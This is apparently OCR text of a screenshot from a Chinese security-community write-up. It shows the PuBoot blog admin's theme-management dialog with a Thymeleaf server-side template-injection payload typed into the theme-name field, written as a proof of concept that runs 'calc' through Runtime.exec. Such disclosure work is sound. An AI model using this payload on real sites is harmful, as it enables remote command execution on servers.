 PuBoot
工作台
文章管理
网站管理
基础信息
主题管理
友链管理
评论管理
权限管理
系统管理
首页 > 网站管理 > 主题管理
新增 批量删除
显示第 1 到第 2 条记录，总共 2
述
题
主题信息 ×
主题名称 *: __${T(Runtime).getRuntime().exec("calc")}__::.x
主题描述 : test
主题图片 : test
确定 取消
先知社区